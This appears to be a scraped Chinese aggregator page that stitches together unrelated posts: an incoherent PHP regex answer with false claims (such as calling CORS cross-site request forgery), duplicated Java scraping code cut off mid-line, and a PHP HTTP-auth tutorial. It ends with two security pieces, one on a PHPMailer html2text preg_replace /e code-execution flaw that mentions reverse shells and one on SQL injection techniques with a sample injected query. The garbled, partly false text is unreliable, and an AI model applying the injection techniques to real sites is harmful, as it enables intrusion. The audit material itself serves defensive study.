可以通过简单的正则匹配来匹配,php支持用{}匹配任意的字符串,但使用{}匹配字符串的键会破坏程序整体性,不推荐使用。正则匹配可以有多种方式,比如直接匹配部分字符串,{}匹配所有字符串,\w匹配空格等等,\f匹配无符号字符等等,在实际中可以灵活利用。
blog论坛对连接器有要求。你可以用正则的方式解析连接器,然后建立index用正则匹配连接器的url。
我不晓得还有比用正则匹配还快的。不过我觉得最简单的方法是,先用正则解析连接器,返回一堆exe文件,就成了。
以前做网站学编程的时候用php正则解析过几百上千的网站。其实php做简单的数据库匹配也蛮好的啊,不用直接跟正则联合起来做啊。
在php中,不需要做的太复杂。1.可以先按照这个思路写,这个思路主要的问题就是有些数据库的地址或者cookie的地址有些问题。正则可以获取这些字段的md5值作为匹配条件。如果正则没有这些要求,就可以先匹配数据库地址或者cookie地址2.如果希望有效的匹配,可以用正则来解析数据库或者cookie地址,一般做两三种内容:中文、英文。
php在你匹配地址的时候可以用到正则表达式,比如php本身的连接器,cors(跨站请求伪造)。但是这些连接器本身是不支持json解析的,需要自己用json去转换,也就是解析json解析,就是对连接器来说,php连接器要按照参数连接到数据库或者cookie地址。cookie和数据库中有哪些字段或者键值必须匹配,如果上面说的get或者post,不加那两个参数匹配什么呢?理论上json中的字段是不需要被解析的,都是字符串形式,不需要解析。你也可以针对你需要的字段,再来匹配数据库或者cookie。
php正则函数抓取网页连接(2019独角兽企业重金招聘Python工程师标准(gt;gt))


网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-01-07 20:01
2019独角兽企业重磅Python工程师招聘标准>>>
在最近的一个项目中,有一个需求:用户要求我们在地图上实时显示某些景点的人数,但他们没有给我们提供数据接口。但是,最新的数据可以从网络上获取并每小时更新一次。于是经理给我安排了一个功能,实时从网页中获取数据。
既然是网页,肯定有很多无用的数据,所以需要使用正则表达式过滤掉自己需要的数据。
不得不说正则表达式比子字符串好用多了,效率也很高。让我们在下面分享我的这段代码:
/**
* 从网站获取日期信息
*
* @Title: getDate
* @Date : 2014-8-12 上午09:42:26
* @return
*/
private String getDate() {
// 从网站抓取数据
String table = catchData();
String date = "";
// 使用正则表达式,获取对应的数据
Pattern places = Pattern.compile("(<p align=\"center\">)([^\\s]*)");
Matcher matcher = places.matcher(table);
while (matcher.find()) {
System.out.println(matcher.group(2));
date = matcher.group(2);
}
return date;
}
/**
* 从网站抓取数据(未经处理)
*
* @Title: getData
* @Date : 2014-8-12 上午09:34:30
* @return
*/
@SuppressWarnings("unchecked")
private String catchData() {
String table = "";
try {
Map map = new HashMap();
map.put("a", "1");// 莫删,否则报错
table = AsyncRequestUtil.getJsonResult(map, "http://s.visitbeijing.com.cn/flow.php");
} catch (Exception e) {
e.printStackTrace();
}
return table;
}
[AsyncRequestUtil.java]
package com.zhjy.zydc.util;
import java.util.Map;
/**
* 异步请求数据
* @author : Cuichenglong
* @group : tgb
* @Version : 1.00
* @Date : 2014-5-28 上午09:54:20
*/
public class AsyncRequestUtil {
/**
* 异步请求数据
* @Title: getJsonResult
* @param map
* @param strURL
* @return
*/
public static String getJsonResult(Map map, String strURL)throws Exception {
/** 跨域登录,获取返回结果 **/
String result = null;
result = UrlUtil.getDataFromURL(strURL, map);
if (result!=null && result.startsWith("null{")) {
result = result.substring("null".length());
}
return result;
}
}
【UrlUtil .java】
<p>package com.zhjy.zydc.util;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.UnsupportedEncodingException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLDecoder;
import java.net.URLEncoder;
import java.util.ArrayList;
import java.util.Enumeration;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import java.util.Set;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;
/**
* url跨域获取数据
* @author : Cuichenglong
* @group : Zhong Hai Ji Yuan
* @Version : 1.00
* @Date : 2014-5-27 下午04:14:26
*/
public final class UrlUtil {
/**
* 根据URL跨域获取输出结果
* @Title: getDataFromURL
* @param strURL 要访问的URL地址
* @param param 参数
* @return 结果字符串
* @throws Exception
*/
public static String getDataFromURL(String strURL, Map param) throws Exception{
URL url = new URL(strURL);
URLConnection conn = url.openConnection();
conn.setDoOutput(true);
conn.setConnectTimeout(5000); //允许5秒钟的延迟:连接主机的超时时间(单位:毫秒)
conn.setReadTimeout(5000); //允许5秒钟的延迟 :从主机读取数据的超时时间(单位:毫秒)
OutputStreamWriter writer = new OutputStreamWriter(conn.getOutputStream());
final StringBuilder sb = new StringBuilder(param.size() 查看全部
php正则函数抓取网页连接(2019独角兽企业重金招聘Python工程师标准(gt;gt))
2019独角兽企业重磅Python工程师招聘标准>>>

在最近的一个项目中,有一个需求:用户要求我们在地图上实时显示某些景点的人数,但他们没有给我们提供数据接口。但是,最新的数据可以从网络上获取并每小时更新一次。于是经理给我安排了一个功能,实时从网页中获取数据。
既然是网页,肯定有很多无用的数据,所以需要使用正则表达式过滤掉自己需要的数据。
不得不说正则表达式比子字符串好用多了,效率也很高。让我们在下面分享我的这段代码:
/**
* 从网站获取日期信息
*
* @Title: getDate
* @Date : 2014-8-12 上午09:42:26
* @return
*/
private String getDate() {
// 从网站抓取数据
String table = catchData();
String date = "";
// 使用正则表达式,获取对应的数据
Pattern places = Pattern.compile("(<p align=\"center\">)([^\\s]*)");
Matcher matcher = places.matcher(table);
while (matcher.find()) {
System.out.println(matcher.group(2));
date = matcher.group(2);
}
return date;
}
/**
* 从网站抓取数据(未经处理)
*
* @Title: getData
* @Date : 2014-8-12 上午09:34:30
* @return
*/
@SuppressWarnings("unchecked")
private String catchData() {
String table = "";
try {
Map map = new HashMap();
map.put("a", "1");// 莫删,否则报错
table = AsyncRequestUtil.getJsonResult(map, "http://s.visitbeijing.com.cn/flow.php";);
} catch (Exception e) {
e.printStackTrace();
}
return table;
}
[AsyncRequestUtil.java]
package com.zhjy.zydc.util;
import java.util.Map;
/**
* 异步请求数据
* @author : Cuichenglong
* @group : tgb
* @Version : 1.00
* @Date : 2014-5-28 上午09:54:20
*/
public class AsyncRequestUtil {
/**
* 异步请求数据
* @Title: getJsonResult
* @param map
* @param strURL
* @return
*/
public static String getJsonResult(Map map, String strURL)throws Exception {
/** 跨域登录,获取返回结果 **/
String result = null;
result = UrlUtil.getDataFromURL(strURL, map);
if (result!=null && result.startsWith("null{")) {
result = result.substring("null".length());
}
return result;
}
}
【UrlUtil .java】
<p>package com.zhjy.zydc.util;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.UnsupportedEncodingException;
import java.net.URL;
import java.net.URLConnection;
import java.net.URLDecoder;
import java.net.URLEncoder;
import java.util.ArrayList;
import java.util.Enumeration;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import java.util.Set;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpSession;
/**
* url跨域获取数据
* @author : Cuichenglong
* @group : Zhong Hai Ji Yuan
* @Version : 1.00
* @Date : 2014-5-27 下午04:14:26
*/
public final class UrlUtil {
/**
* 根据URL跨域获取输出结果
* @Title: getDataFromURL
* @param strURL 要访问的URL地址
* @param param 参数
* @return 结果字符串
* @throws Exception
*/
public static String getDataFromURL(String strURL, Map param) throws Exception{
URL url = new URL(strURL);
URLConnection conn = url.openConnection();
conn.setDoOutput(true);
conn.setConnectTimeout(5000); //允许5秒钟的延迟:连接主机的超时时间(单位:毫秒)
conn.setReadTimeout(5000); //允许5秒钟的延迟 :从主机读取数据的超时时间(单位:毫秒)
OutputStreamWriter writer = new OutputStreamWriter(conn.getOutputStream());
final StringBuilder sb = new StringBuilder(param.size()
php正则函数抓取网页连接(协议告诉浏览器如何处理将要打开文件的标识的典型形式)
网站优化 • 优采云 发表了文章 • 0 个评论 • 52 次浏览 • 2022-01-06 14:03
前言
链接也是超链接,它是从一个元素(文本、图像、视频等)到另一个元素(文本、图像、视频等)的链接。网页中的链接一般分为三种,一种是绝对网址超链接,即一个页面的完整路径;另一种是相对URL超链接,一般链接到相同网站的其他页面;另一种是页面内的超链接,一般链接到同一页面内的其他位置。
搞清楚了链接的类型,就知道要抓取的链接主要是绝对URL超链接和相对URL超链接。要编写正确的正则表达式,我们必须了解我们正在寻找的对象的模式。
先说一下绝对链接,也叫URL(Uniform Resource Locator),它标识了互联网上唯一的资源。URL 结构由三部分组成:协议、服务器名、路径和文件名。
该协议告诉浏览器如何处理要打开的文件的识别,最常见的是http协议。本文也只考虑了HTTP协议,至于其他https、ftp、mailto、telnet协议等,也可以根据需要自行添加。
服务器名称是告诉浏览器如何到达该服务器的方式。通常是域名或IP地址,有时会收录端口号(默认为80)。在FTP协议中,也可以收录用户名和密码。本文不考虑。
路径和文件名,通常用/分隔,表示文件的路径和文件本身的名称。如果没有具体的文件名,访问该文件夹下的默认文件(可以在服务器端设置)。
所以现在很明显,要抓取的绝对链接的典型形式可以概括为
每个部分可以使用的字符范围都有明确的规范。详情请参考RFC1738。然后就可以写正则表达式了。
/(http|https):\/\/([\w\d\-_]+[\.\w\d\-_]+)[:\d+]?([\/]?[\w\/\.]+)/i
解释如下: 查看全部
php正则函数抓取网页连接(协议告诉浏览器如何处理将要打开文件的标识的典型形式)
前言
链接也是超链接,它是从一个元素(文本、图像、视频等)到另一个元素(文本、图像、视频等)的链接。网页中的链接一般分为三种,一种是绝对网址超链接,即一个页面的完整路径;另一种是相对URL超链接,一般链接到相同网站的其他页面;另一种是页面内的超链接,一般链接到同一页面内的其他位置。
搞清楚了链接的类型,就知道要抓取的链接主要是绝对URL超链接和相对URL超链接。要编写正确的正则表达式,我们必须了解我们正在寻找的对象的模式。
先说一下绝对链接,也叫URL(Uniform Resource Locator),它标识了互联网上唯一的资源。URL 结构由三部分组成:协议、服务器名、路径和文件名。
该协议告诉浏览器如何处理要打开的文件的识别,最常见的是http协议。本文也只考虑了HTTP协议,至于其他https、ftp、mailto、telnet协议等,也可以根据需要自行添加。
服务器名称是告诉浏览器如何到达该服务器的方式。通常是域名或IP地址,有时会收录端口号(默认为80)。在FTP协议中,也可以收录用户名和密码。本文不考虑。
路径和文件名,通常用/分隔,表示文件的路径和文件本身的名称。如果没有具体的文件名,访问该文件夹下的默认文件(可以在服务器端设置)。
所以现在很明显,要抓取的绝对链接的典型形式可以概括为
每个部分可以使用的字符范围都有明确的规范。详情请参考RFC1738。然后就可以写正则表达式了。
/(http|https):\/\/([\w\d\-_]+[\.\w\d\-_]+)[:\d+]?([\/]?[\w\/\.]+)/i
解释如下:
php正则函数抓取网页连接(如何用PHP来实现密码验证的功能?(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 59 次浏览 • 2022-01-04 07:06
如何使用PHP实现密码验证功能?我们可以使用简短的PHP代码,使用函数header()发送HTTP头强制认证,客户端浏览器会弹出输入用户名和密码的对话框。在PHP中,客户端用户输入的信息会自动保存在,和
但是,这里需要提醒的一点是,PHP 脚本只能在 Apache 模块运行时使用,并且
6.2 接下来,我们将详细介绍如何使用PHP验证用户身份。
在下面的例子中,我们使用
实际上,在实际参考中不太可能使用像上述代码片段那样明显的用户名/密码对,而是使用数据库或加密的密码文件来访问它们。
6.3 根据指定的验证信息验证用户身份
首先我们可以通过下面的代码判断用户是否输入了用户名和密码,并显示用户输入的信息。
说明:
isset() 函数用于确定变量是否已赋值。根据变量值是否存在,返回true或false。
header() 函数用于发送特定的 HTTP 标头。请注意,使用 header() 函数时,您必须在任何生成实际输出的 HTML 或 PHP 代码之前调用此函数。
虽然上面的代码相当简单,并没有根据任何实际值有效地验证用户输入的用户名和密码,但至少我们了解了如何在客户端使用PHP生成输入对话框。
接下来我们来看看如何根据指定的验证信息来验证用户的身份。代码如下:
这里,我们首先检查用户是否输入了用户名和密码,如果没有,会弹出相应的对话框要求用户输入身份信息。随后,我们通过判断用户输入的信息是否符合admin/123的指定用户账号,授予用户访问权限或提示用户再次输入正确的信息。此方法适用于所有使用同一登录帐号的用户网站。
6.4 另一个简单的密码验证
如果你是在windows98下编写和运行你的PHP脚本,或者你在Linux下默认将PHP安装为CGI程序,你将无法使用上述PHP程序来实现验证功能。为此,Boundless 为您提供了另一种简单的密码验证方法。虽然不是很实用,但是很好学习。 查看全部
php正则函数抓取网页连接(如何用PHP来实现密码验证的功能?(图))
如何使用PHP实现密码验证功能?我们可以使用简短的PHP代码,使用函数header()发送HTTP头强制认证,客户端浏览器会弹出输入用户名和密码的对话框。在PHP中,客户端用户输入的信息会自动保存在,和
但是,这里需要提醒的一点是,PHP 脚本只能在 Apache 模块运行时使用,并且
6.2 接下来,我们将详细介绍如何使用PHP验证用户身份。
在下面的例子中,我们使用
实际上,在实际参考中不太可能使用像上述代码片段那样明显的用户名/密码对,而是使用数据库或加密的密码文件来访问它们。
6.3 根据指定的验证信息验证用户身份
首先我们可以通过下面的代码判断用户是否输入了用户名和密码,并显示用户输入的信息。
说明:
isset() 函数用于确定变量是否已赋值。根据变量值是否存在,返回true或false。
header() 函数用于发送特定的 HTTP 标头。请注意,使用 header() 函数时,您必须在任何生成实际输出的 HTML 或 PHP 代码之前调用此函数。
虽然上面的代码相当简单,并没有根据任何实际值有效地验证用户输入的用户名和密码,但至少我们了解了如何在客户端使用PHP生成输入对话框。
接下来我们来看看如何根据指定的验证信息来验证用户的身份。代码如下:
这里,我们首先检查用户是否输入了用户名和密码,如果没有,会弹出相应的对话框要求用户输入身份信息。随后,我们通过判断用户输入的信息是否符合admin/123的指定用户账号,授予用户访问权限或提示用户再次输入正确的信息。此方法适用于所有使用同一登录帐号的用户网站。
6.4 另一个简单的密码验证
如果你是在windows98下编写和运行你的PHP脚本,或者你在Linux下默认将PHP安装为CGI程序,你将无法使用上述PHP程序来实现验证功能。为此,Boundless 为您提供了另一种简单的密码验证方法。虽然不是很实用,但是很好学习。
php正则函数抓取网页连接( 0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
网站优化 • 优采云 发表了文章 • 0 个评论 • 72 次浏览 • 2022-01-04 03:10
0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
这里是邮件订阅的一个参数。让我们跟踪看看 phpmailer 在后端是如何处理的:
接下来phpmailer会调用html2text进行处理,相关代码如下:
我们可以看到在发送之前是交给html2text处理的,然后phpmailer发送的,我们在这里跟踪html2text看看它是如何处理的:
可以看出preg_replace使用了e参数,将正则处理的内容发送出去。
通过上面的代码,我们重新整理了一下。电子邮件是拼接用户输入的字符串。虽然使用了mysql_real_escape_string,但并不能证明它是安全的。然后输入html2text的preg_replace,然后正则表达式就只有/e表达式,导致代码执行。
我们来看看官网提供的最新版本。在github上,我们可以通过查看changelog看到:
phpmailer由于兼容性问题不再提供html2text,需要用户自行编写。其实很多开发者还在使用之前官网提供的html2text。让我们搜索相关的cms:
我发现许多仍在使用。当然,它本质上不仅仅影响phpmailer。任何使用 html2text 的人都可能存在远程命令执行漏洞。
0x02 相关案例
邮箱订阅时,使用Burp Suite的repeater修改email参数的内容:
成功执行命令。敏感字符虽然被过滤掉了,但是还是可以通过ASCII码绕过的,比如反向shell。
由于该漏洞容易被利用,攻击成本低,影响范围广,青腾云安全建议广大站长和厂商立即修复该漏洞。
0x03 修复计划
1.使用青藤云安全产品全面检测此漏洞。
2. 修改html2text中的正则表达式,取消/e参数。 查看全部
php正则函数抓取网页连接(
0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
这里是邮件订阅的一个参数。让我们跟踪看看 phpmailer 在后端是如何处理的:
接下来phpmailer会调用html2text进行处理,相关代码如下:
我们可以看到在发送之前是交给html2text处理的,然后phpmailer发送的,我们在这里跟踪html2text看看它是如何处理的:
可以看出preg_replace使用了e参数,将正则处理的内容发送出去。
通过上面的代码,我们重新整理了一下。电子邮件是拼接用户输入的字符串。虽然使用了mysql_real_escape_string,但并不能证明它是安全的。然后输入html2text的preg_replace,然后正则表达式就只有/e表达式,导致代码执行。
我们来看看官网提供的最新版本。在github上,我们可以通过查看changelog看到:
phpmailer由于兼容性问题不再提供html2text,需要用户自行编写。其实很多开发者还在使用之前官网提供的html2text。让我们搜索相关的cms:
我发现许多仍在使用。当然,它本质上不仅仅影响phpmailer。任何使用 html2text 的人都可能存在远程命令执行漏洞。
0x02 相关案例
邮箱订阅时,使用Burp Suite的repeater修改email参数的内容:
成功执行命令。敏感字符虽然被过滤掉了,但是还是可以通过ASCII码绕过的,比如反向shell。
由于该漏洞容易被利用,攻击成本低,影响范围广,青腾云安全建议广大站长和厂商立即修复该漏洞。
0x03 修复计划
1.使用青藤云安全产品全面检测此漏洞。
2. 修改html2text中的正则表达式,取消/e参数。
php正则函数抓取网页连接(就是注入,可以理解就是把用户可控的一些变量,带入到数据库操作当中)
网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-01-04 03:08
注入,可以理解为将一些用户可控的变量带入数据库操作中,造成改变sql初衷的效果。例如,在注册用户的逻辑中,在检测用户名是否存在时,将用户提交的用户名带到数据库中进行查询。如果代码逻辑中没有对用户名进行适当的过滤,用户可以提交一些特殊字符来完成注入。
按照SQL分类,一般有四种注入:
选择
更新
插入
删除
如果出现mysql错误,这四个可以注入错误报告,非常方便;如果没有mysql错误
Select 注入:可以尝试使用 union select+echo 注入。如果没有回声,则只能使用盲注。
更新注入:如果是在更新集的位置,那么我们就可以找到这个表的哪一列会被显示出来。比如一个更新的注入点在user表中,并且设置的位置可控,那么我们可以更新email列,然后去user profile查看我们的email输出数据。例如,更新表 set email=( select user());如果是在where之后,那么它通常是盲目的。
insert的注入:一般是找出哪一列不会显示,尝试将要输出的数据插入到该列中。如果不显示,也是盲注。
删除注入:通常是盲注。
数字注入主要是因为它的变量没有用单引号括起来。不过基本都被强制了,比如intval($username)什么的。但有时也有遗漏。
字符类型和搜索类型都用单引号括起来。所以需要在注入前关闭单引号。
说到单引号,不得不说php.ini中的Magic_quotes_gpc配置,稍高的版本默认是开启的,但是在5.4中已经取消了。
从字面上看,这意味着 QUOTE 到 GPC。 GPC 对应于 GET、POST 和 COOKIE。内容中要转义的字符是'"\NULL,转义的方式是在前面加一个转义符,这样就失去了原来的意义,不能关闭。注入单引号。
全局没有附加斜杠
像这种全局一样,GET/POST/COOKIE 没有加斜杠。这种厂家在查询的时候基本都会在一些用户可控的变量上加斜杠,甚至直接带入查询中,不加斜杠。 .
即使你在查询过程中执行了addslashes,在很多情况下你也可以找到几个缺失的addslashes。这种比较简单,不多说了。
全局添加斜杠
稍微好一点的厂商现在都知道在全局文件中给GET/POST/COOKIE加斜杠(甚至是在引入查询的函数中进行转义或者预编译,这种下跪) 所以基本上不用担心遗漏或者忘记addlashes)这种基本就是先获取魔术引号gpc来判断gpc是否开启,如果没有,则调用addlashes进行转义。如果启用,它将不会用于addslashes。如果未打开,则添加斜杠。
说说一些常见的注入方式
宽字节注入
这是一个老式的问题。数据库字符集GBK的宽字节注入从开始到现在已经很久了。但是如果字符集是GBK,则无法注入宽字节。
总有朋友说cms字符集我觉得是gbk,但为什么不能是宽字节的呢?
这是因为数据库连接方式不同。连接数据库时,可以使用Set names gbk to wide byte。
但现在你几乎看不到这样的东西。因为二进制读数基本设置好了。这种宽字节基本没有了,但是由于字符集转换导致的宽字节注入,还有一种。比如从utf8到gbk,或者从gbk到utf8什么的。
示例:WooYun: 74cms 最新版本注入 8-9
分析:字符“Jin”,从UTF8转GBK,变成%e5%5c74,cms给GET/POST/COOKIE加斜杠等,所以'转义后变成\'-> %5C %e5%5c%5c' 两个\,单引号出来了。
示例2:WooYun:qibocms下载系统SQL注入(官网可复现)
解码导致注入
因为在全局文件中添加了斜杠,如果我们能找到一些已解码的,比如urldecode,base64_decode等,那么我们先提交encode,然后就不会被转义了。然后解码后把query带进来,造成注入,忽略gpc。
这种事情很常见。
例子很多,随便找一个
例子:WooYun:qibocms B2b注入一个//qibocms注入
示例:WooYun: phpdisk V7 sql injection 2 //phpdisk injection
变量覆盖引起的注入
公共变量覆盖extract和parse_str函数是什么?当然还有$。
变量覆盖结合一些特定场景。
比如extract($_POST)什么的,直接从POST数组中提取变量。我遇到了其中的几个,然后覆盖了之前的一些变量。
如果被覆盖,一般会覆盖表前缀。比如Select * from $pre_admin where xxx 像这样会覆盖$pre,然后直接完成语句并注入。
例如:WooYun:qibocms分类注入一枚硬币,提升管理能力
示例 2:WooYun:将一个注入 phpmps
当然,$ 也经常使用。这个例子很好。
示例3:WooYun:最新版本的MetInfo(5.2.4)一个SQL盲注漏洞
某些更换引起的注入
在一些cms中,总有一些有趣的过滤功能,比如用空替换'什么的,但他似乎忘记了自己已经全局逃脱了。
此时,当用户提交a'时,全局转义为\',然后过滤器函数会将'替换为空,然后剩下\,可以吃单引号,如果是双重查询
select * from c_admin where username='admin\' and email='inject#'
这个可以注入。
示例:WooYun:PHPcms所有版本杀SQL注入漏洞
当然,有些替代品是用户可控制的。这意味着用户可以提交任何他们想要为空的东西,比如很久以前的cmseasy和ecshop的注入。
例如这段代码:
$order_sn = str_replace($_GET['subject'],'',$_GET['out_trade_no']);
因为这里会被转义,如果你submit'it变成\',这里可以看到这里清除的是我们的get,那我们就想办法替换\。
但是如果我们提交\替换为GET,就会被转义,即替换\。
但我们只是\',所以\不能被删除。如果我有\,我需要你清空我的头发。
在这里我们来澄清一下我们的想法:
加斜杠将转义 '"\ NULL
' => \'" => \"\ => \\NULL => \0
然后我们在这里提交',然后转义生成\0\'。这时候我们再次提交,将0替换为空,然后变成\',单引号就成功了。
示例:WooYun:cms轻松绕过补丁SQL注入一
由未转义的SERVER引起的注入
因为在许多 cms 中,基本上只是在不转义 SERVER 的情况下向 GET POST COOKIE 添加斜杠。一些 SERVER 变量也是用户可控的。
例如,QUERY_STRING X_FORWARDED_FOR CLIENT_IP HTTP_HOST ACCEPT_LANGUAGE 很多。
当然这里最常用的是X_FORWARDED_FOR,一般在ip函数中使用。如果没有后续验证ip是否合法,则直接返回,多数情况下会导致注入。
示例 1:WooYun:Phpyun 注入漏洞 2
说到验证ip,这里基本都是用regulars来验证是否合法。有的厂商甚至把常规规则写错了。
比如cmseasy中验证ip的正则(%.+)中,后面可以写任意字符。
示例2:WooYun:cms简单的最新版无限制SQL注入
由未转义的文件引起的注入
这个是一样的,因为全局只转义COOKIE GET POST,FILES被省略,不受gpc影响。
FILES注入一般是由于上传,会将上传的名字带入insert并存入数据库。那么这里的文件名是我们可以控制的,导致注入。
例子:WooYun:qibocms黄页系统SQL注入一
有的,在库的时候文件名被转义了,得到后缀后,存储的时候文件名被转义了,但是后缀没有转义,这也导致注射
示例:WooYun:Supesite 前景注入 #2(插入)
未初始化导致的注入
很久以前的php
register_globals 的缺点也是后来出现的,所以很久以前就默认关闭了。
现在,许多cms喜欢模仿 register_globals 并建立一个伪全局机制。
比如什么qibocmsmetinfo destoon。
这样方便很多,但是如果省略初始化,就会造成注入。感觉这个挺好玩的。我又找到了几个例子。
示例:WooYun:qibocms本地门户系统注入问题(演示测试)
示例:WooYun:qibocms本地门户系统注入(很多地方类似,demo测试)
示例:WooYun:奇博本地门户系统中的SQL注入漏洞(无需登录即可批量处理)
示例:WooYun:奇博站点/本地门户SQL注入漏洞
由数组中的键引起的注入
因为在转义全局的时候,很多cms只是判断gpc是否开启。如果关闭,则向数组中的值添加斜杠,但忘记对数组中的键进行转义。
所以这也造成了一个问题。即gpc关闭时,数组的key没有过滤,导致引入单引号。 (听说低版本的php即使gpc on也不会转义二维数组中的key)
如果把数组中的key读出来,再把key带入查询中,也会造成安全问题。
这样的例子还有很多。太可怕了。
示例:WooYun:qibocms V7 最新版全站系统SQL注入 又一个可以引入转义字符的地方。 //注入数组key
示例:WooYun:qibocms多个系统绕过补丁继续注入2
示例:WooYun:qibocms所有开源系统Getshell
示例:WooYun:Discuz 5.x 6.x 7.x 前端 SQL 注入漏洞
偏移引起的注入
这是一种比较常见的注入方式。
代码大致如下:
如果$_GET[a]提交一个数组并且收录一个key为0,那么$a就是对应key的值。
但是这里没有强制要求是数组。
然后我们提交一个字符串,那么下面的[0]就是截取的第一个字符。在全局上下文中,单引号转义为\',第一个字符被截取为\。 \ 会吃单引号,然后在$b处写inject来注入。
示例:WooYun:qibocms 本地门户系统注入#4(演示测试)
同样适用于地图发送的Disucz7.2的注入。
第三方插件导致的注入
一种很常见的洞。
比较常见的uc和支付宝财付通chinabank,特别是uc,因为uc默认会有striplashs
uc,一般遇到的问题都是uckey的默认。或者uckey常量根本没有初始化,导致uckey可控,进而导致Getshell或者注入。
还有支付宝和支付宝,有些是因为忘记收录过滤文件,key默认为空,导致校验不通过。
示例:WooYun:phpmps注入(可以修改其他用户的密码,官网成功)//phpmps uc导致注入
示例:WooYun:PHPEMS(在线考试系统)设计缺陷Getshell一(官网有shell)/phpems uc to getshell
例如:WooYun:最原生的团购,可以直接提升自己的管理和无限金钱。 //最土团购注资中行
Example: WooYun: Desoon Sql 注入漏洞2(条件) //destoon tenpay 导致注入
例子:WooYun:CSDJcms程序舞动的Sql最新版本//csdj财付通注入
数字注入
其实不光是数字类型,只是有些地方忘记加单引号是这样的。这只是没有单引号的一般数字类型。
一般来说:
$id=$_GET[id];Select * from table where id=$id;
$id,不是单引号,也没有被强制,那么即使addslashes,由于不需要关闭单引号,所以没有作用。
示例:WooYun:qibocms 本地门户系统注入#3(演示测试)
不是一些数字类型,其他一些点也忘记加单引号,导致注入。
示例:WooYun:Supesite 前景注入 #3(删除)
二次注入
也是比较常见的注入。所涉及的是入站和出站。因为有全局转义,当存入库时
插入表(用户名)值('a\'');
这样进入库后转义符就会消失,所以是a'。如果查询再次出现,则传出项目是 a'。如果outbound item被带入查询什么的,那么单引号又成功引入导致注入。
示例:WooYun:phpyun v3.2 (20141226) 两次注射。
示例:WooYun:qibocms 本地门户系统二次注入#5(演示测试)
示例:WooYun: 74cms (20140709) 两秒注射
示例:WooYun:第二次注入最新版本的Hdwiki
截取字符导致的注入
有些cms有时会限制用户输入的长度,所以只截取了一部分
比如uchome的cutstr($asd,32);
这个只允许输入32个字符,uchome里面的这个不会截取dz和add之类的字符...
所以如果我们提交一个 111111111’
转义后变成111111111\’
然后截取32个字符,即111111111\
如果又是双查询,吃单引号,然后再注入下一个连接的可控变量 查看全部
php正则函数抓取网页连接(就是注入,可以理解就是把用户可控的一些变量,带入到数据库操作当中)
注入,可以理解为将一些用户可控的变量带入数据库操作中,造成改变sql初衷的效果。例如,在注册用户的逻辑中,在检测用户名是否存在时,将用户提交的用户名带到数据库中进行查询。如果代码逻辑中没有对用户名进行适当的过滤,用户可以提交一些特殊字符来完成注入。
按照SQL分类,一般有四种注入:
选择
更新
插入
删除
如果出现mysql错误,这四个可以注入错误报告,非常方便;如果没有mysql错误
Select 注入:可以尝试使用 union select+echo 注入。如果没有回声,则只能使用盲注。
更新注入:如果是在更新集的位置,那么我们就可以找到这个表的哪一列会被显示出来。比如一个更新的注入点在user表中,并且设置的位置可控,那么我们可以更新email列,然后去user profile查看我们的email输出数据。例如,更新表 set email=( select user());如果是在where之后,那么它通常是盲目的。
insert的注入:一般是找出哪一列不会显示,尝试将要输出的数据插入到该列中。如果不显示,也是盲注。
删除注入:通常是盲注。
数字注入主要是因为它的变量没有用单引号括起来。不过基本都被强制了,比如intval($username)什么的。但有时也有遗漏。
字符类型和搜索类型都用单引号括起来。所以需要在注入前关闭单引号。
说到单引号,不得不说php.ini中的Magic_quotes_gpc配置,稍高的版本默认是开启的,但是在5.4中已经取消了。
从字面上看,这意味着 QUOTE 到 GPC。 GPC 对应于 GET、POST 和 COOKIE。内容中要转义的字符是'"\NULL,转义的方式是在前面加一个转义符,这样就失去了原来的意义,不能关闭。注入单引号。
全局没有附加斜杠
像这种全局一样,GET/POST/COOKIE 没有加斜杠。这种厂家在查询的时候基本都会在一些用户可控的变量上加斜杠,甚至直接带入查询中,不加斜杠。 .
即使你在查询过程中执行了addslashes,在很多情况下你也可以找到几个缺失的addslashes。这种比较简单,不多说了。
全局添加斜杠
稍微好一点的厂商现在都知道在全局文件中给GET/POST/COOKIE加斜杠(甚至是在引入查询的函数中进行转义或者预编译,这种下跪) 所以基本上不用担心遗漏或者忘记addlashes)这种基本就是先获取魔术引号gpc来判断gpc是否开启,如果没有,则调用addlashes进行转义。如果启用,它将不会用于addslashes。如果未打开,则添加斜杠。
说说一些常见的注入方式
宽字节注入
这是一个老式的问题。数据库字符集GBK的宽字节注入从开始到现在已经很久了。但是如果字符集是GBK,则无法注入宽字节。
总有朋友说cms字符集我觉得是gbk,但为什么不能是宽字节的呢?
这是因为数据库连接方式不同。连接数据库时,可以使用Set names gbk to wide byte。
